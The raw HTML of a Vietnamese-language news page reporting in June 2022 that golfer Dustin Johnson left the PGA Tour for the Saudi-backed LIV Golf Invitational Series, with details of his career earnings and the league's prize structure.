                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Thể Thao" class="entry-crumb" href="https://nuocanh.uk/category/the-thao">Thể Thao</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PGA Tour mất thêm Dustin Johnson</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8822" class="post-8822 post type-post status-publish format-standard has-post-thumbnail category-the-thao" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">PGA Tour mất thêm Dustin Johnson</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >09/06/2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/the-thao/pga-tour-mat-them-dustin-johnson-8822&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Dustin Johnson là trường hợp mới nhất chủ động bỏ PGA Tour để sang thi đấu ở LIV Golf Invitational Series &#8211; hệ thống giải được Saudi Arabia hậu thuẫn tài chính.</p>



<p>&#8220;Tôi đã tự nghỉ PGA Tour, và từ nay sẽ đấu ở các giải của LIV Golf. Tôi đã cân nhắc kỹ mới quyết định như thế&#8221;, Johnson nói trong cuộc họp báo trước giải mở màn Invitational Series ở London ngày 7/6.</p>



<p>PGA Tour hạn chế cho thành viên dự giải quốc tế ngoài hệ thống, ngăn tuyệt đối với khu vực Bắc Mỹ hoặc những sự kiện trùng lịch, đặc biệt cấm đối với giải dính dáng đến Saudi. Các trường hợp vi phạm sẽ bị kỷ luật, nặng nhất là trục xuất vĩnh viễn, như đặc phái viên Jay Monahan nhiều lần cảnh báo.</p>



<p>Quyết định của Johnson là bất ngờ lớn đối với giới golf quốc tế. Mới hồi tháng 2, anh còn cam kết gắn bó lâu dài với PGA Tour.</p>



<figure class="wp-block-image"><img src="https://i1-thethao.vnecdn.net/2022/06/08/fupnakuxwaabifx-1654667386-4603-1654667456.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=m02qmSVHcEFstobt77jnTA" alt="Johnson tại họp báo trước thềm Invitational Series. Ảnh: AFP"/><figcaption>Johnson tại họp báo trước thềm Invitational Series. Ảnh:&nbsp;<em>AFP</em></figcaption></figure>



<p>Trước Johnson, nhóm chủ động bỏ đấu trường golf hạng Nhất Mỹ để về Invitational Series gồm Kevin Na, Sergio Garcia, Branden Grace, Charl Schwartzel, Louis Oosthuizen, Phil Mickelson. Đây là những gương mặt từng vô địch PGA Tour hoặc major.</p>



<p>Johnson dự PGA Tour từ 2008, đến nay đoạt tổng cộng 24 chức vô địch, tính cả hai major cùng tổng tiền thưởng xấp xỉ 75 triệu USD và sắp nhận thẻ thành viên trọn đời. Điều kiện nhận danh vị này gồm ít nhất 20 danh hiệu và 15 năm hoạt động liên tục.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/the-thao/liverpool-doat-cup-fa-8369" target="_blank" rel="nofollow" class="ud156fe68379e9ff5f98de5d37154dd0b"><!-- INLINE RELATED POSTS 1/2 //--><style> .ud156fe68379e9ff5f98de5d37154dd0b , .ud156fe68379e9ff5f98de5d37154dd0b .postImageUrl , .ud156fe68379e9ff5f98de5d37154dd0b .centered-text-area { min-height: 80px; position: relative; } .ud156fe68379e9ff5f98de5d37154dd0b , .ud156fe68379e9ff5f98de5d37154dd0b:hover , .ud156fe68379e9ff5f98de5d37154dd0b:visited , .ud156fe68379e9ff5f98de5d37154dd0b:active { border:0!important; } .ud156fe68379e9ff5f98de5d37154dd0b .clearfix:after { content: ""; display: table; clear: both; } .ud156fe68379e9ff5f98de5d37154dd0b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ud156fe68379e9ff5f98de5d37154dd0b:active , .ud156fe68379e9ff5f98de5d37154dd0b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ud156fe68379e9ff5f98de5d37154dd0b .centered-text-area { width: 100%; position: relative; } .ud156fe68379e9ff5f98de5d37154dd0b .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ud156fe68379e9ff5f98de5d37154dd0b .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ud156fe68379e9ff5f98de5d37154dd0b .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ud156fe68379e9ff5f98de5d37154dd0b:hover .ctaButton { background-color: #E67E22!important; } .ud156fe68379e9ff5f98de5d37154dd0b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ud156fe68379e9ff5f98de5d37154dd0b .ud156fe68379e9ff5f98de5d37154dd0b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ud156fe68379e9ff5f98de5d37154dd0b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ud156fe68379e9ff5f98de5d37154dd0b-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Liverpool đoạt Cup FA</span></div></div></div><div class="ctaButton"></div></a></div><p>Hôm 6/6, Mickelson nói anh vẫn muốn giữ thẻ thành viên trọn đời dù không đấu PGA Tour. Ở đấu trường này, Mickelson, sắp 52 tuổi, đã gắn bó 30 năm, ẵm sáu major trong 45 cup, còn tiền thưởng gần 95 triệu USD, chỉ sau Tiger Woods với 120,89 triệu USD.</p>



<p>Johnson 37 tuổi, đã tích luỹ 135 tuần ở ngôi số một thế giới. Xét thời gian tại vị, anh đứng thứ ba, ngay sau Greg Norman với 331 tuần, còn Woods giữ kỷ lục 683 tuần.</p>



<p>Khi chia tay PGA Tour, Johnson, về luật, mất cửa vào tuyển Mỹ tại Ryder Cup và Presidents Cup &#8211; hai giải đồng đội hấp dẫn nhất golf quốc tế. &#8220;Hy vọng quy định sẽ thay đổi để tôi có thể dự hai sự kiện ấy. Mọi thứ đều có khả năng thay đổi mà&#8221;, Johnson nói.</p>



<p>Invitational Series thuộc sở hữu của LIV Golf Investments. Doanh nghiệp này do golfer huyền thoại Greg Norman sáng lập và làm CEO, còn đại cổ đông là Quỹ đầu tư công Saudi (PIF).</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/the-thao/arsenal-bi-che-gieu-vi-trao-ao-14-cho-nketiah-9027" target="_blank" rel="nofollow" class="ub23744b74a13a094ec986315865a0b2b"><!-- INLINE RELATED POSTS 2/2 //--><style> .ub23744b74a13a094ec986315865a0b2b , .ub23744b74a13a094ec986315865a0b2b .postImageUrl , .ub23744b74a13a094ec986315865a0b2b .centered-text-area { min-height: 80px; position: relative; } .ub23744b74a13a094ec986315865a0b2b , .ub23744b74a13a094ec986315865a0b2b:hover , .ub23744b74a13a094ec986315865a0b2b:visited , .ub23744b74a13a094ec986315865a0b2b:active { border:0!important; } .ub23744b74a13a094ec986315865a0b2b .clearfix:after { content: ""; display: table; clear: both; } .ub23744b74a13a094ec986315865a0b2b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ub23744b74a13a094ec986315865a0b2b:active , .ub23744b74a13a094ec986315865a0b2b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ub23744b74a13a094ec986315865a0b2b .centered-text-area { width: 100%; position: relative; } .ub23744b74a13a094ec986315865a0b2b .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub23744b74a13a094ec986315865a0b2b .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub23744b74a13a094ec986315865a0b2b .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub23744b74a13a094ec986315865a0b2b:hover .ctaButton { background-color: #E67E22!important; } .ub23744b74a13a094ec986315865a0b2b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub23744b74a13a094ec986315865a0b2b .ub23744b74a13a094ec986315865a0b2b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub23744b74a13a094ec986315865a0b2b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub23744b74a13a094ec986315865a0b2b-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Arsenal bị chế giễu vì trao áo 14 cho Nketiah</span></div></div></div><div class="ctaButton"></div></a></div><p>LIV phụ trách phát triển Saudi Golf League (SGL) &#8211; hệ thống giải mang tiếng là mối đe doạ cho quyền chi phối golf đỉnh cao quốc tế của PGA Tour và đồng minh DP World Tour. Hơn nữa, SGL đang bị quy kết thuộc chiến lược dùng các sự kiện thể thao hoành tráng để khoả lấp tiếng xấu nhân quyền và bình đẳng giới tại Saudi.</p>



<p>Hiện nay, Invitational Series được cho là &#8220;bản rút gọn&#8221; của SGL với lịch trình gồm tám giải trong đó năm chặng tại Mỹ, tính cả chung kết lớn trên sân National Doral ở Miami thuộc sở hữu của cựu Tổng thống Donald Trump.</p>



<p>Mỗi giải gồm ba vòng không cắt loại, quy tụ 48 đấu thủ chia đều thành 12 đội tranh tổng quỹ thưởng 255 triệu USD. Quỹ mỗi sự kiện ở mức 25 triệu USD, trong đó 20 triệu USD cho đấu gậy cá nhân, còn lại cho top 3 nội dung đồng đội. Riêng giải cuối &#8211; chung kết lớn &#8211; dành 30 triệu USD cho top 3 cá nhân toàn lịch đấu, 50 triệu USD cho phần đồng đội.</p>



<p></p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/the-thao/pga-tour-mat-them-dustin-johnson-8822&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/the-thao/kane-qua-mat-huyen-thoai-bobby-charlton-8819">Kane qua mặt huyền thoại Bobby Charlton</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/nuoc-anh-thu-nghiem-ung-dung-blockchain-cho-thi-truong-tai-chinh-8825">Nước Anh thử nghiệm ứng dụng blockchain cho thị trường tài chính</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2022-06-09T15:56:59+01:00"><meta itemprop="dateModified" content="2022-06-09T15:57:02+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/the-thao/pga-tour-mat-them-dustin-johnson-8822"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="PGA Tour mất thêm Dustin Johnson"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2022/06/fupnakuxwaabifx-1654667386-4603-1654667456.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="453"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_616" class="tdc-zone"><div class="tdc_zone tdi_3_189  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_189{
                    min-height: 0;
                }
